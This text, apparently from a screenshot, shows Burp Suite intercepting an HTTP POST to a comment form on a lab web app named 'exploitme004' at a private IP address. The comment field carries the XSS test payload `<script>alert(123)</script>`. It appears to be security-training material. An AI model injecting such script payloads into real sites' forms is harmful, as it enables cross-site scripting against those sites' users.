 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.22:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /webexploitation_package_01/exploitme004/comment.php HTTP/1.1
2 Host: 192.168.1.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.1.22
10 Connection: close
11 Referer: http://192.168.1.22/webexploitation_package_01/exploitme004/
12 Cookie: PHPSESSID=ae86de099f74cb86f6627d7658295d3b
13 Upgrade-Insecure-Requests: 1
14
15 name=Timir+Mongush&comment=<script>alert(123)</script>